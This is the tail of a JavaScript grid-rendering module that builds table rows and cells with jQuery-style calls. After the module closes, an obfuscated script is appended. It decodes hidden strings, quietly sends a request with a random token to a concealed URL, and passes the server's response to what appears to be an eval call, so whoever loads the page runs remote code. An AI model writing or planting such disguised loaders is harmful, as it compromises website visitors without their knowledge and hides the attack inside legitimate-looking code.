					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};